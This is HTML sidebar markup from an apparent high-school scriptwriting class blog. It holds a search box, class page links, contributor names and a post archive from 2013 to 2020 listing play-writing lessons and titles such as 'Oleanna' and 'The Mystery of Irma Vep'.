<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://scriptssota.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://scriptssota.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://classroom.google.com/u/1/c/MTQ5MzQ3MDA1NjAz'>Google Classroom</a>
</li>
<li>
<a href='https://sites.google.com/rcsd121.org/mr-craddock/home'>Mr. Craddock's Website</a>
</li>
<li>
<a href='https://sites.google.com/view/the-creative-writing-departmen/home'>The Creative Writing Department</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00279703464147343712' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Brad Craddock</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04092043206583422850' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Bradley Craddock</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14942321828388498011' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(92)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://scriptssota.blogspot.com/2018/10/the-mystery-of-irma-vep.html'>The Mystery of Irma Vep</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/2nd-10-minute-play-script-due-cross.html'>2nd 10-Minute Play Script Due; Cross-Dressing/Comm...</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/charles-busch-vampire-lesbians-of-sodom.html'>Charles Busch; Vampire Lesbians of Sodom (Conclusi...</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-exercise-2-one-act.html'>10-minute Play Exercise #2; The One-Act; Vampire L...</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/advice-about-dialogue-dutchman.html'>Advice About Dialogue; The Dutchman</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/spic-o-rama-quiz-film.html'>Spic-o-Rama Quiz &amp; Film</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-due-10-minute.html'>10-minute Play Project Due; 10-Minute Play Reading...</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-project-10-minute-play.html'>10-Minute Play Project; 10-Minute Play Readings</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/conflict-10-minute-play-example-writing.html'>Conflict; The Loveliest Afternoon of the Year; 10-...</a></li>
<li><a href='https://scriptssota.blogspot.com/2018/10/oleanna-conclusion-dramatic-triangle-10.html'>Oleanna (Conclusion); The Dramatic Triangle &amp; the ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(87)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/05/'>
May
</a>
